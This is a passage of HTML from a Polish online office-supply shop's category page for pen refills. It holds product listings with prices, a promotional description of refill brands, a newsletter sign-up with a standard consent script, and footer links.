              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="2687" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/wklady-do-dlugopisow/2687-wklad-uni-sxr-72-do-dlugopisu-sx101-czerwony-4902778895009.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/6821-medium_default/wklad-uni-sxr-72-do-dlugopisu-sx101-czerwony.jpg" alt="Wkład UNI SXR-72 do długopisu SX101 czerwony"
          data-full-size-image-url="https://biurtop.pl/6821-large_default/wklad-uni-sxr-72-do-dlugopisu-sx101-czerwony.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/wklady-do-dlugopisow/2687-wklad-uni-sxr-72-do-dlugopisu-sx101-czerwony-4902778895009.html" itemprop="url" content="https://biurtop.pl/wklady-do-dlugopisow/2687-wklad-uni-sxr-72-do-dlugopisu-sx101-czerwony-4902778895009.html">Wkład UNI SXR-72 do długopisu SX101 czerwony</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">3,92 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="3.92" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="2687" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="25" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="2688" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/wklady-do-dlugopisow/2688-wklad-uni-sxr-72-do-dlugopisu-sx101-czarny-4902778895061.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/6824-medium_default/wklad-uni-sxr-72-do-dlugopisu-sx101-czarny.jpg" alt="Wkład UNI SXR-72 do długopisu SX101 czarny"
          data-full-size-image-url="https://biurtop.pl/6824-large_default/wklad-uni-sxr-72-do-dlugopisu-sx101-czarny.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/wklady-do-dlugopisow/2688-wklad-uni-sxr-72-do-dlugopisu-sx101-czarny-4902778895061.html" itemprop="url" content="https://biurtop.pl/wklady-do-dlugopisow/2688-wklad-uni-sxr-72-do-dlugopisu-sx101-czarny-4902778895061.html">Wkład UNI SXR-72 do długopisu SX101 czarny</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">3,92 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="3.92" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="2688" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="41" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
              </div>

  
    <nav aria-label="Nawigacja" class="biurtop-pagination pt-5 pb-5 border border-bottom-0 border-end-0 border-start-0">
        
            <ul class="list-unstyled d-flex justify-content-center mb-0">
                                    <li aria-current="page" >
                                                    <a rel="nofollow"
                                href="https://biurtop.pl/522-wklady-do-dlugopisow"
                                class="btn btn-sm btn-active me-1  disabled js-search-link">
                                                                    <span class="pagination-link pagination-link-number active">1
                                                                </a>
                                            </li>
                                    <li >
                                                    <a rel="nofollow"
                                href="https://biurtop.pl/522-wklady-do-dlugopisow?page=2"
                                class="btn btn-sm btn-no-active me-1  js-search-link">
                                                                    <span class="pagination-link pagination-link-number ">2
                                                                </a>
                                            </li>
                                    <li >
                                                    <a rel="nofollow"
                                href="https://biurtop.pl/522-wklady-do-dlugopisow?page=3"
                                class="btn btn-sm btn-no-active me-1  js-search-link">
                                                                    <span class="pagination-link pagination-link-number ">3
                                                                </a>
                                            </li>
                                    <li >
                                                    <a rel="next"
                                href="https://biurtop.pl/522-wklady-do-dlugopisow?page=2"
                                class="btn btn-sm btn-no-active me-1 next js-search-link">
                                                                    <svg style="transform: rotate(-90deg);" xmlns="http://www.w3.org/2000/svg" width="15.789" height="9.12"
                                        viewBox="0 0 15.789 9.12">
                                        <path id="Path_340" data-name="Path 340"
                                            d="M7.894,12.56a1.1,1.1,0,0,1-.782-.328L.324,5.353a1.131,1.131,0,0,1,0-1.585,1.1,1.1,0,0,1,1.564,0L7.894,9.855,13.9,3.768a1.1,1.1,0,0,1,1.563,0,1.131,1.131,0,0,1,0,1.585l-6.789,6.88A1.1,1.1,0,0,1,7.894,12.56Z"
                                            transform="translate(0 -3.44)" />
                                    </svg>
                                                            </a>
                                            </li>
                            </ul>
        
    </nav>
  

</div>                    
                </div>

                <div id="js-product-list-bottom">
                    
                        <div id="js-product-list-bottom">
            <div id="category-description" class="mb-5">
            <p style="text-align:center;"><strong>WKŁADY DO DŁUGOPISÓW JESZCZE SIĘ PRZYDAJĄ</strong></p>
<p style="text-align:justify;">Mimo, ze klasyczne pisanie coraz bardziej wypierane jest przez swoje wirtualne odpowiedniki to długopisy i inne przybory piśmiennicze stale przydają nam się w codziennym życiu. Chcemy je mieć pod ręką i żeby zawsze działały, choć używamy ich coraz mniej regularnie. W takich sytuacjach nie zwracamy uwagi na szczegóły takie jak choćby to, czy korzystamy z długopisu z wymiennymi wkładami. Jeśli jednak korzystamy regularnie to prędzej czy później zauważymy, że szczególnie w przyborach piśmienniczych z wyższej półki warto zmieniać <strong>wkłady do długopisów</strong> i warto mieć je również pod ręką. W zawodach biurowych czy tych związanych z edukacją, a także w szkole czy na studiach piszemy nadal dużo, więc zapasowy <strong>wkład do długopisu </strong>staje się praktycznym i oszczędnym rozwiązaniem.</p>
<p style="text-align:center;"></p>
<p style="text-align:center;"><strong>WKŁADY? TAK, JEŚLI PISZESZ DUŻO</strong></p>
<p style="text-align:justify;">Każdy, kto potrzebuje pisać dużo ma swoje wymagania co do jakości używanego długopisu i również co do tego, czy i jak wymieniać w nich wkłady. Stosowanie wymiennych <strong>wkładów do długopisów </strong>to dla osób piszących przede wszystkim oszczędność, regularność i gwarancja stałego standardu pisania, a także często gwarancja tego, że podpis na dokumentach lub ważne zapisy przetrwają próbę czasu i nie wyblakną. Dostępność wkładów na wymianę to wygoda, której osoby dbające o jakość swoich zapisków z pewnością potrzebują. Warto w tym wypadku rozglądać się za odpowiednimi wkładami i korzystać ze sprawdzonych rozwiązań.</p>
<p style="text-align:justify;"></p>
<p style="text-align:center;"><strong>NAJLEPSZE WKŁADY DO DŁUGOPISÓW</strong></p>
<p style="text-align:justify;">Od lat topowi producenci długopisów dbają o to, by klienci mieli łatwy dostęp do dedykowanych <strong>wkładów do długopisów </strong>tak<strong>, </strong>by mogły być one użytkowane wielokrotnie. Do najpopularniejszych z nich należą <strong>wkłady do długopisu Parker </strong>i sztandarowy model Qiunkflow. który jest wykonany z metalu i bazuje na rozwiązaniu znanym jako <strong>wkład Zenith. </strong>Jest to ogólny standard znany od lat i są to bardzo pojemne wkłady z charakterystyczną plastikową końcówką u góry. Oczywiście, można je kupić w wielu tańszych wersjach, a nawet w obudowie plastikowej, ale <strong>Parker wkład </strong>Quinkflow to po prostu gwarancja jakości i stałego standardu pisania. Kolejnym przykładem topowego produktu są <strong>Wkłady do długopisu Pilot </strong>i obejmują one głownie modele G-1 i G-2. pasują one do wielu długopisów, cechuje je bardzo duża pojemność i wyraziste kolory atramentów. Ciekawą opcją są również <b>Wkłady Uni</b> i warto jest brać tego producenta pod uwagę, gdyż japoński producent oferuje szeroki przekrój wariantów długopisów z wymiennymi wkładami. </p>
<p style="text-align:justify;"></p>
<p style="text-align:center;"><strong>WKŁADY DO DŁUGOPISÓW ŚCIERALNYCH</strong></p>
<p style="text-align:justify;">Wyjątkową popularnością w ostatnich latach cieszą się <strong>wkłady do długopisów zmazywalnych </strong>i to one są bardzo często poszukiwanym produktem. Duże zapotrzebowanie na długopisy wymazywalne spowodowało, że bardzo dużo klientów szuka wymiennego <strong>wkładu do długopisu ścieralnego </strong>głównie z tego powodu, że tusz w nich zużywa się stosunkowo szybko. Nawet sztandarowy producent tego typu długopisów oferuje <strong>wkłady Pilot Frixion</strong> jako swój podstawowy produkt, chociaż na rynku można znaleźć wiele tańszych i niewiele gorszych zamienników. </p>
<p style="text-align:justify;"></p>
<p style="text-align:center;"><strong>WKŁADY ZAWSZE POD RĘKĄ</strong></p>
<p style="text-align:justify;">Oferta sklepu <a href="https://biurtop.pl/">biurtop.pl</a> obejmuje wymienne <strong>wkłady do długopisów </strong>najpopularniejszych producentów a asortyment jest dostępny z szybką wysyłką realizowaną w ciągu 24-ech godzin. Dodatkowym atutem naszej oferty jest to, że większość naszych artykułów biurowych można zamówić w jednej przesyłce bez konieczności dopłacania, a przy odpowiedniej wartości zamówienia wysyłka jest darmowa. </p>
        </div>
    </div>                    
                </div>

                    </section>

        

    </section>

    
  </div>


            

            
                    </div>
                </div>
            

            
        </section>

        <footer id="footer">
            
                
<div class="footer-top">
    
        <div class="block_newsletter text-white py-3" id="blockEmailSubscription_displayFooterBefore">
    <form class="footer-bottom--container py-3 row align-items-center block_newsletter--form"
        action="https://biurtop.pl/522-wklady-do-dlugopisow#blockEmailSubscription_displayFooterBefore" method="post">
        <p class="fs-4 col-12 col-lg-6 col-xl-4 mb-lg-0 ps_emailsubscription__col">
            Zapisz się do Newslettera i odbierz<br><strong>kod rabatowy 5%</strong>
        </p>
        <div class="col-12 col-lg-6 col-xl-4 ps_emailsubscription__col">
            <div class="input-group block_newsletter--input-group">
                <input name="email" type="email" value=""
                    class="bg-white form-control form-control-sm ps_emailsubscription__input--mail rounded"
                    placeholder="Twój adres e-mail"
                    aria-labelledby="block-newsletter-label" required>
                <button style="flex: none" class="btn btn-dark btn-sm ms-2 rounded" name="submitNewsletter"
                    type="submit"
                    value="Subskrybuj">Zapisz się</button>
                <input type="hidden" name="blockHookName" value="displayFooterBefore" />
                <input type="hidden" name="action" value="0">
            </div>
        </div>
                            <div id="gdpr_consent" class="gdpr_module_22">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_22" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_22">
            <!-- <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span> -->
            <span>Akceptuję ogólne warunki użytkowania i politykę prywatności</span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://biurtop.pl/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "f4f409d507333d72fcc3aefb90757e63df227ead";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "22";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            </form>
</div>

    
</div>

<div class="bg-dark footer-bottom">
    <div class="footer-bottom--container">
        <div class="footer-bottom--top overflow-hidden">
            
                <div class="block-contact">
    <div class="row block-contact--row">
        <div class="col-6 col-md-auto block-contact--col">
            <div class="block-contact--icon-box">
                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-geo-alt"
                    viewBox="0 0 16 16">
                    <path
                        d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z" />
                    <path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z" />
                </svg>
                <p class="block-contact--icon-box-text">Biurtop<br />Bitwy Białostockiej 2A<br />15-103 Białystok<br />Polska</p>
            </div>
            <div class="block-contact--icon-box">
                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-clock"
                    viewBox="0 0 16 16">
                    <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71V3.5z" />
                    <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16zm7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0z" />
                </svg>
                <p class="block-contact--icon-box-text">
                    poniedziałek-piątek<br>
                    08:00-16:00
                </p>
            </div>
        </div>
        <div class="col-6 col-md-auto block-contact--col">
                            <a href="tel:791 909 111" class="block-contact--icon-box">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor"
                        class="bi bi-telephone" viewBox="0 0 16 16">
                        <path
                            d="M3.654 1.328a.678.678 0 0 0-1.015-.063L1.605 2.3c-.483.484-.661 1.169-.45 1.77a17.568 17.568 0 0 0 4.168 6.608 17.569 17.569 0 0 0 6.608 4.168c.601.211 1.286.033 1.77-.45l1.034-1.034a.678.678 0 0 0-.063-1.015l-2.307-1.794a.678.678 0 0 0-.58-.122l-2.19.547a1.745 1.745 0 0 1-1.657-.459L5.482 8.062a1.745 1.745 0 0 1-.46-1.657l.548-2.19a.678.678 0 0 0-.122-.58L3.654 1.328zM1.884.511a1.745 1.745 0 0 1 2.612.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.678.678 0 0 0 .178.643l2.457 2.457a.678.678 0 0 0 .644.178l2.189-.547a1.745 1.745 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.634 18.634 0 0 1-7.01-4.42 18.634 18.634 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877L1.885.511z" />
                    </svg>
                    <p class="block-contact--icon-box-text">791 909 111</p>
                </a>
                                        <a class="btn btn-sm btn-primary block-contact--mail-btn" href="mailto:biuro@biurtop.pl">
                    biuro@biurtop.pl
                </a>
                    </div>
    </div>
</div>    <div class="ps_linklist ps_linklist--display-footer">
                    <div class="ps_linklist--vertical-spacer"></div>
            <div class="ps_linklist--col">
                                <ul id="footer_sub_menu_88801" class="list-unstyled">
                                            <li>
                            <a id="link-cms-page-4-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/4-o-nas"
                                title="Skorzystaj z naszego wieloletniego doświadczenia i zamawiaj artykuły biurowe sprawdzonych marek. Esselte Leitz Nobo POLSPEED POLLUX Acco Brands HSM Rexel Argo Office Products BIGO Biurfol" >
                                O nas
                            </a>
                        </li>
                                            <li>
                            <a id="link-cms-page-5-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/5-formy-platnosci"
                                title="" >
                                Formy płatności
                            </a>
                        </li>
                                            <li>
                            <a id="link-cms-page-1-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/1-dostawa"
                                title="Nasze dostawy realizujemy poprzez firmę kurierską DPD, za pośrednictwem Paczkomatów InPost 24/7 i poprzez ORLEN Paczkę" >
                                Dostawa
                            </a>
                        </li>
                                            <li>
                            <a id="link-product-page-prices-drop-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/przeceny"
                                title="" >
                                Przeceny
                            </a>
                        </li>
                                            <li>
                            <a id="link-product-page-new-products-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/nowe-produkty"
                                title="Nasze nowe produkty" >
                                Nowe produkty
                            </a>
                        </li>
                                            <li>
                            <a id="link-product-page-best-sales-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/najczesciej-kupowane"
                                title="Nasze najlepiej sprzedające się produkty" >
                                Najczęściej kupowane
                            </a>
                        </li>
                                    </ul>
            </div>
                    <div class="ps_linklist--vertical-spacer"></div>
            <div class="ps_linklist--col">
                                <ul id="footer_sub_menu_68121" class="list-unstyled">
                                            <li>
                            <a id="link-static-page-contact-2" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/kontakt"
                                title="Skorzystaj z formularza kontaktowego" >
                                Kontakt z nami
                            </a>
                        </li>
                                            <li>
                            <a id="link-static-page-sitemap-2" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/Mapa strony"
                                title="Zagubiłeś się? Znajdź to, czego szukasz!" >
                                Mapa strony
                            </a>
                        </li>
                                            <li>
                            <a id="link-static-page-authentication-2" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/logowanie"
                                title="" >
                                Nazwa użytkowika
                            </a>
                        </li>
                                            <li>
                            <a id="link-static-page-my-account-2" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/moje-konto"
                                title="" >
                                Moje konto
                            </a>
                        </li>
                                            <li>
                            <a id="link-custom-page-blog-2" class="custom-page-link d-inline-block py-1" href="https://biurtop.pl/smartblog"
                                title="" >
                                Blog
                            </a>
                        </li>
                                    </ul>
            </div>
                    <div class="ps_linklist--vertical-spacer"></div>
            <div class="ps_linklist--col">
                                <ul id="footer_sub_menu_71401" class="list-unstyled">
                                            <li>
                            <a id="link-cms-page-2-4" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/2-polityka-prywatnosci"
                                title="" >
                                Polityka prywatności
                            </a>
                        </li>
                                            <li>
                            <a id="link-cms-page-6-4" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/6-regulamin-konta"
                                title="" >
                                Regulamin konta
                            </a>
                        </li>
                                            <li>
                            <a id="link-cms-page-7-4" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/7-zwroty-i-reklamacje"
                                title="" >
                                Zwroty i reklamacje
                            </a>
                        </li>
                                    </ul>
            </div>
            </div>

  <div class="wishlist-add-to" data-url="https://biurtop.pl/module/blockwishlist/action?action=getAllWishlist">
  <div class="wishlist-modal modal fade"  :class="{show: !isHidden}"  tabindex="-1" role="dialog"
    aria-modal="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <p class="modal-title fs-5">
            Dodaj do listy życzeń
          </p>
          <button type="button" class="bg-transparent border-0" @click="toggleModal" data-dismiss="modal" aria-label="Close">
            <svg fill="#131112" xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#fff" class="bi bi-x"
              viewBox="0 0 16 16">
              <path
                d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z">
              </path>
            </svg>
          </button>
        </div>

        <div class="modal-body">
          <choose-list @hide="toggleModal" :product-id="productId" :product-attribute-id="productAttributeId"
            :quantity="quantity" url="https://biurtop.pl/module/blockwishlist/action?action=getAllWishlist" add-url="https://biurtop.pl/module/blockwishlist/action?action=addProductToWishlist" class="list-unstyled"
            empty-text="Nie znaleziono list."></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" style="width: unset; height: unset; color: #fff" class="wishlist-add-to-new btn btn-primary-gradient">Utwórz nową listę</a>
        </div>
      </div>
    </div>
  </div>

  <div class="modal-backdrop fade"  :class="{in: !isHidden}" >
  </div>
</div>  <div class="wishlist-create" data-url="https://biurtop.pl/module/blockwishlist/action?action=createNewWishlist" data-title="Utwórz listę życzeń"
  data-label="Nazwa listy życzeń"
  data-placeholder="Dodaj nazwę"
  data-cancel-text="Anuluj"
  data-create-text="Utwórz listę życzeń"
  data-length-text="Tytuł listy jest zbyt krótki">
  <div class="wishlist-modal modal fade"  :class="{show: !isHidden}"  tabindex="-1" role="dialog"
    aria-modal="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <p class="modal-title fs-5">((title))</p>
          <button type="button" class="close bg-transparent border-0" @click="toggleModal" data-dismiss="modal" aria-label="Close"><svg
              fill="#131112" xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#fff" class="bi bi-x"
              viewBox="0 0 16 16">
              <path
                d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z">
              </path>
            </svg></button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-label" for="input2">((label))</label>
            <input type="text" class="form-control form-control-sm" v-model="value" id="input2"
              :placeholder="placeholder" />
          </div>
        </div>
        <div class="modal-footer">
